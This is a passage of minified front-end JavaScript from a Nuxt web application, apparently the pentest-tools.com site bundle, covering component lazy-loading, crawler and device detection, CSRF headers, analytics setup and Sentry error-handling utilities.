j=ke(()=>R(()=>import("./3QAYTnmR.js"),__vite__mapDeps([407,3]),import.meta.url).then(e=>e.default||e.default||e)),oj=ke(()=>R(()=>import("./Cz0PeXl5.js"),__vite__mapDeps([408,3]),import.meta.url).then(e=>e.default||e.default||e)),ij=ke(()=>R(()=>import("./BHlL_ivT.js"),__vite__mapDeps([409,3]),import.meta.url).then(e=>e.default||e.default||e)),aj=ke(()=>R(()=>import("./BqxvxM52.js"),__vite__mapDeps([410,3]),import.meta.url).then(e=>e.default||e.default||e)),lj=ke(()=>R(()=>import("./D95JkEe_.js"),__vite__mapDeps([411,3]),import.meta.url).then(e=>e.default||e.default||e)),cj=ke(()=>R(()=>import("./DslMmUYK.js"),__vite__mapDeps([412,3]),import.meta.url).then(e=>e.default||e.default||e)),uj=ke(()=>R(()=>import("./7rxo64J_.js"),__vite__mapDeps([413,3]),import.meta.url).then(e=>e.default||e.default||e)),dj=ke(()=>R(()=>import("./ZcidtlbG.js"),__vite__mapDeps([414,3]),import.meta.url).then(e=>e.default||e.default||e)),fj=[["ContentDoc",AB],["ContentList",IB],["ContentNavigation",RB],["ContentQuery",DB],["ContentRenderer",$B],["ContentRendererMarkdown",MB],["MDCSlot",NB],["DocumentDrivenEmpty",LB],["DocumentDrivenNotFound",FB],["Markdown",BB],["ProseCode",jB],["ProseCodeInline",HB],["ProsePre",VB],["ProseA",UB],["ProseBlockquote",WB],["ProseEm",zB],["ProseH1",qB],["ProseH2",GB],["ProseH3",YB],["ProseH4",KB],["ProseH5",XB],["ProseH6",ZB],["ProseHr",JB],["ProseImg",QB],["ProseLi",ej],["ProseOl",tj],["ProseP",nj],["ProseScript",rj],["ProseStrong",sj],["ProseTable",oj],["ProseTbody",ij],["ProseTd",aj],["ProseTh",lj],["ProseThead",cj],["ProseTr",uj],["ProseUl",dj]],pj=en({name:"nuxt:global-components",setup(e){for(const[t,n]of fj)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),go={blank:ke(()=>R(()=>import("./HL4RwddI.js"),__vite__mapDeps([415,3]),import.meta.url).then(e=>e.default||e)),blog:ke(()=>R(()=>import("./DQtWY1gp.js"),__vite__mapDeps([416,417,418,53,3,419]),import.meta.url).then(e=>e.default||e)),default:ke(()=>R(()=>import("./CXOpjrnf.js"),__vite__mapDeps([420,102,3,421]),import.meta.url).then(e=>e.default||e)),documentation:ke(()=>R(()=>import("./Ds2SscNB.js"),__vite__mapDeps([422,188,42,252,49,12,155,423]),import.meta.url).then(e=>e.default||e)),events:ke(()=>R(()=>import("./CkAouAoK.js"),__vite__mapDeps([424,418,3,425]),import.meta.url).then(e=>e.default||e)),hero:ke(()=>R(()=>import("./ChXXBC2U.js"),__vite__mapDeps([426,101,102]),import.meta.url).then(e=>e.default||e)),scans:ke(()=>R(()=>import("./DInZE8QT.js"),__vite__mapDeps([427,428,174,175,59,58,176,84,130,177,178,53,122,418,42,429,430,27,24,80,26,25,83,51]),import.meta.url).then(e=>e.default||e)),services:ke(()=>R(()=>import("./DAGLRx2b.js"),__vite__mapDeps([347,3,348]),import.meta.url).then(e=>e.default||e)),"tools-documentation":ke(()=>R(()=>import("./BzuT9yKh.js"),__vite__mapDeps([431,432,188,42,12,155,423,173]),import.meta.url).then(e=>e.default||e)),tools:ke(()=>R(()=>import("./TS182kbi.js"),__vite__mapDeps([433,280]),import.meta.url).then(e=>e.default||e))},hj=en({name:"nuxt:prefetch",setup(e){const t=bn();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{const r=n?.meta?.layout;r&&typeof go[r]=="function"&&await go[r]()})}),e.hooks.hook("link:prefetch",n=>{if(ss(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let o=vv(r.meta.middleware);o=o.filter(i=>typeof i=="string");for(const i of o)typeof fm[i]=="function"&&fm[i]();typeof s=="string"&&s in go&&rL(go[s])})}}),mj=new RegExp(/Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \(Googlebot\)|APIs-Google|Google-InspectionTool|Storebot-Google|GoogleOther|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|Nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub\.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|yandex\.com\/bots|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|Turnitin|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail\.RU_Bot|discobot|heritrix|findthatfile|europarchive\.org|NerdByNature\.Bot|(sistrix|SISTRIX) [cC]rawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|SeznamBot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net\.com\.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler\.com|siteexplorer\.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e\.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf\.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive\.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy\.com|IstellaBot|DeuSu\/|betaBot|Cliqzbot\/|MojeekBot\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest\.com\/bot|electricmonk|GarlikCrawler|BingPreview\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr\.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb\.iss\.net\/crawler|BLP_bbot|BomboraBot|Buck\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\/|ScoutJet|(^| )sentry\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot\.AraTurka\.com|bot-pge\.chlooe\.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove\.com|BLEXBot\/|DareBoost|ZuperlistBot\/|Miniflux\/|Feedspot|Diffbot\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY\.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider\.com|GroupHigh\/|theoldreader\.com|AnyEvent|Uptimebot\.org|Nmap Scripting Engine|2ip\.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\/|www\.uptime\.com|Streamline3Bot\/|serpstatbot\/|MixnodeCache\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\/|Vigil\/|rssbot\/|startmebot\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\/\d\.\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\/|minicrawler|Cookiebot|trovitBot|seostar\.co|IonCrawl|Uptime-Kuma|Seekport|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|Valve\/Steam|OdklBot\/|GPTBot|ChatGPT-User|YandexRenderResourcesBot\/|LightspeedSystemsCrawler|ev-crawler\/|BitSightBot\/|woorankreview\/|Google-Safety|AwarioBot|DataForSeoBot|Linespider|WellKnownBot|A Patent Crawler|StractBot|search\.marginalia\.nu|YouBot|Nicecrawler|Neevabot|BrightEdge Crawler|SiteCheckerBotCrawler|TombaPublicWebCrawler|CrawlyProjectCrawler|KomodiaBot|KStandBot|CISPA Webcrawler|MTRobot|hyscore\.io|AlexandriaOrgBot|2ip bot|Yellowbrandprotectionbot|SEOlizer|vuhuvBot|INETDEX-BOT|Synapse|t3versionsBot|deepnoc|Cocolyzebot|hypestat|ReverseEngineeringBot|sempi\.tech|Iframely|MetaInspector|node-fetch|lkxscan|python-opengraph|OpenGraphCheck|developers\.google\.com\/\+\/web\/snippet|SenutoBot|MaCoCu|NewsBlur|inoreader|NetSystemsResearch|PageThing|WordPress\/|PhxBot|ImagesiftBot|Expanse|InternetMeasurement|^BW\/|GeedoBot|Audisto Crawler|PerplexityBot\/|[cC]laude[bB]ot|Monsidobot|GroupMeBot|Vercelbot|vercel-screenshot/),gj=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,vj=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,_j=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,yj=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function bj(e){return gj.test(e)||vj.test(e.slice(0,4))}function wj(e){return _j.test(e)||yj.test(e.slice(0,4))}function Ej(e){return/iPad|iPhone|iPod/.test(e)}function xj(e){return/android/i.test(e)}function Sj(e){return/Windows/.test(e)}function Tj(e){return/Mac OS X/.test(e)}const kj=[{name:"Samsung",regex:/SamsungBrowser/i},{name:"Edge",regex:/edg(?:[ea]|ios)?\//i},{name:"Firefox",regex:/firefox|iceweasel|fxios/i},{name:"Chrome",regex:/chrome|crios|crmo/i},{name:"Safari",regex:/safari|applewebkit/i}];function Cj(e){for(const t of kj)if(t.regex.test(e))return t.name;return""}function v0(e,t={}){let n=!1,r=!1,s=!1,o=!1;if(e==="Amazon CloudFront")t["cloudfront-is-mobile-viewer"]==="true"&&(n=!0,r=!0),t["cloudfront-is-tablet-viewer"]==="true"&&(n=!1,r=!0),t["cloudfront-is-desktop-viewer"]==="true"&&(n=!1,r=!1),t["cloudfront-is-ios-viewer"]==="true"&&(s=!0),t["cloudfront-is-android-viewer"]==="true"&&(o=!0);else if(t&&t["cf-device-type"])switch(t["cf-device-type"]){case"mobile":n=!0,r=!0;break;case"tablet":n=!1,r=!0;break;case"desktop":n=!1,r=!1;break}else n=bj(e),r=wj(e),s=Ej(e),o=xj(e);const i=Sj(e),a=Tj(e),l=Cj(e),u=l==="Safari",c=l==="Firefox",d=l==="Edge",f=l==="Chrome",p=l==="Samsung",h=mj.test(e);return{userAgent:e,isMobile:n,isMobileOrTablet:r,isTablet:!n&&r,isDesktop:!r,isIos:s,isAndroid:o,isWindows:i,isMacOS:a,isApple:a||s,isDesktopOrTablet:!n,isSafari:u,isFirefox:c,isEdge:d,isChrome:f,isSamsung:p,isCrawler:h}}const Pj=en(()=>{const e=Lr(),t=e.public.device.defaultUserAgent;let n;{const r=navigator.userAgent||t;n=Qt(v0(r)),e.public.device.refreshOnResize&&window.addEventListener("resize",()=>{setTimeout(()=>{const s=v0(navigator.userAgent||r);Object.entries(s).forEach(([o,i])=>{n[o]=i})},50)})}return{provide:{device:n}}}),hX=(e,t)=>_v(e,{...t,$fetch:lt().$csrfFetch},"$xd5_3jwg4M");function Oj(){const e=Lr().public.csurf.headerName??"";return{csrf:window.document.querySelector('meta[name="csrf-token"]')?.getAttribute("content"),headerName:e}}const Aj=en(()=>({provide:{csrfFetch:uS.create({onRequest({options:t}){const{csrf:n,headerName:r}=Oj();t.headers=new Headers(t.headers||{}),t.headers.append(r,n)}})}})),Ij=en({name:"gtm",parallel:!0,setup({vueApp:e,$config:t}){qa(async()=>{if(!t.public.gtm.disabled){const n=await R(()=>Promise.resolve().then(()=>Z6),void 0,import.meta.url);e.use(n,{appName:"pentest-tools.com",pageTrackerTemplate:()=>({page_title:document?.title??"",page_location:document?.location?.href??"",page_path:document?.location?.pathname??"",page_referrer:document?.referrer!==document?.location?.href?document?.referrer:""}),config:{id:t.public.gtm.id}},bn())}})}}),Rj="ReportContext",Dj={install:(e,t)=>{e.provide(Rj,Rr({context:t.context,timeZone:t.timeZone}))}},$j=en(e=>{e.vueApp.use(Dj,{context:"public"})}),Mj=en(e=>{e.vueApp.directive("route-links",{created(t){const n=async i=>{const l=i.target.getAttribute("href");!i.metaKey&&!i.ctrlKey&&l?.[0]==="/"&&(i.preventDefault(),await Fi(l))},r=Array.from(t.getElementsByTagName("a")),s=i=>{for(let a=0;a<i.length;a++){const l=i[a].getAttribute("target"),u=i[a].getAttribute("rel");l==="_blank"&&u&&!u.includes("noopener")&&i[a].setAttribute("rel",`${u} noopener`),l==="_blank"&&!u&&i[a].setAttribute("rel","noopener"),i[a].addEventListener("click",n,!1)}},o=i=>{for(let a=0;a<i.length;a++)i[a].removeEventListener("click",n,!1);i=[]};s(r),t.$componentUpdated=()=>{o(r),ze(()=>s(r))},t.$destroy=()=>t.removeEventListener("click",o(r))}})}),Nj=!1,As="8.55.0",et=globalThis;function Mf(e,t,n){const r=et,s=r.__SENTRY__=r.__SENTRY__||{},o=s[As]=s[As]||{};return o[e]||(o[e]=t())}const Iv=["debug","info","warn","error","log","assert","trace"],Ld={};function $o(e){if(!("console"in et))return e();const t=et.console,n={},r=Object.keys(Ld);r.forEach(s=>{const o=Ld[s];n[s]=t[s],t[s]=o});try{return e()}finally{r.forEach(s=>{t[s]=n[s]})}}function Lj(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return Iv.forEach(n=>{t[n]=()=>{}}),t}const va=Mf("logger",Lj),v1=50,bi="?",_0=/\(error: (.*)\)/,y0=/captureMessage|captureException/;function _1(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,s=0)=>{const o=[],i=n.split(`
`);for(let a=r;a<i.length;a++){const l=i[a];if(l.length>1024)continue;const u=_0.test(l)?l.replace(_0,"$1"):l;if(!u.match(/\S*Error: /)){for(const c of t){const d=c(u);if(d){o.push(d);break}}if(o.length>=v1+s)break}}return Bj(o.slice(s))}}function Fj(e){return Array.isArray(e)?_1(...e):e}function Bj(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(xu(t).function||"")&&t.pop(),t.reverse(),y0.test(xu(t).function||"")&&(t.pop(),y0.test(xu(t).function||"")&&t.pop()),t.slice(0,v1).map(n=>({...n,filename:n.filename||xu(t).filename,function:n.function||bi}))}function xu(e){return e[e.length-1]||{}}const eh="<anonymous>";function wi(e){try{return!e||typeof e!="function"?eh:e.name||eh}catch{return eh}}function b0(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch{return}}}const Zu={},w0={};function Mo(e,t){Zu[e]=Zu[e]||[],Zu[e].push(t)}function No(e,t){if(!w0[e]){w0[e]=!0;try{t()}catch{}}}function yr(e,t){const n=e&&Zu[e];if(n)for(const r of n)try{r(t)}catch{}}let th=null;function y1(e){const t="error";Mo(t,e),No(t,jj)}function jj(){th=et.onerror,et.onerror=function(e,t,n,r,s){return yr("error",{column:r,error:s,line:n,msg:e,url:t}),th?th.apply(this,arguments):!1},et.onerror.__SENTRY_INSTRUMENTED__=!0}let nh=null;function b1(e){const t="unhandledrejection";Mo(t,e),No(t,Hj)}function Hj(){nh=et.onunhandledrejection,et.onunhandledrejection=function(e){return yr("unhandledrejection",e),nh?nh.apply(this,arguments):!0},et.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}function Bi(){return Rv(et),et}function Rv(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||As,t[As]=t[As]||{}}const w1=Object.prototype.toString;function ai(e){switch(w1.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Fs(e,Error)}}function Ka(e,t){return w1.call(e)===`[object ${t}]`}function E1(e){return Ka(e,"ErrorEvent")}function E0(e){return Ka(e,"DOMError")}function Vj(e){return Ka(e,"DOMException")}function Is(e){return Ka(e,"String")}function Dv(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function $v(e){return e===null||Dv(e)||typeof e!="object"&&typeof e!="function"}function Ei(e){return Ka(e,"Object")}function Nf(e){return typeof Event<"u"&&Fs(e,Event)}function Uj(e){return typeof Element<"u"&&Fs(e,Element)}function Wj(e){return Ka(e,"RegExp")}function Lf(e){return!!(e&&e.then&&typeof e.then=="function")}function zj(e){return Ei(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Fs(e,t){try{return e instanceof t}catch{return!1}}function x1(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}const _a=et,qj=80;function xi(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,s=[];let o=0,i=0;const a=" > ",l=a.length;let u;const c=Array.isArray(t)?t:t.keyAttrs,d=!Array.isArray(t)&&t.maxStringLength||qj;for(;n&&o++<r&&(u=Gj(n,c),!(u==="html"||o>1&&i+s.length*l+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function Gj(e,t){const n=e,r=[];if(!n||!n.tagName)return"";if(_a.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=t&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(s&&s.length)s.forEach(i=>{r.push(`[${i[0]}="${i[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const i=n.className;if(i&&Is(i)){const a=i.split(/\s+/);for(const l of a)r.push(`.${l}`)}}const o=["aria-label","type","name","title","alt"];for(const i of o){const a=n.getAttribute(i);a&&r.push(`[${i}="${a}"]`)}return r.join("")}function Yj(){try{return _a.document.location.href}catch{return""}}function Kj(e){return _a.document&&_a.document.querySelector?_a.document.querySelector(e):null}function S1(e){if(!_a.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function li(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:`${e.slice(0,t)}...`}function Fd(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const s=e[r];try{x1(s)?n.push("[VueViewModel]"):n.push(String(s))}catch{n.push("[value cannot be serialized]")}}return n.join(t)}function Xj(e,t,n=!1){return Is(e)?Wj(t)?t.test(e):Is(t)?n?e===t:e.includes(t):!1:!1}function ci(e,t=[],n=!1){return t.some(r=>Xj(e,r,n))}function rr(e,t,n){if(!(t in e))return;const r=e[t],s=n(r);typeof s=="function"&&T1(s,r);try{e[t]=s}catch{}}function ar(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch{}}function T1(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,ar(e,"__sentry_original__",t)}catch{}}function Mv(e){return e.__sentry_original__}function k1(e){if(ai(e))return{message:e.message,name:e.name,stack:e.stack,...S0(e)};if(Nf(e)){const t={type:e.type,target:x0(e.target),currentTarget:x0(e.currentTarget),...S0(e)};return typeof CustomEvent<"u"&&Fs(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function x0(e){try{return Uj(e)?xi(e):Object.prototype.toString.call(e)}catch{return"<unknown>"}}function S0(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function Zj(e,t=40){const n=Object.keys(k1(e));n.sort();const r=n[0];if(!r)return"[object has no 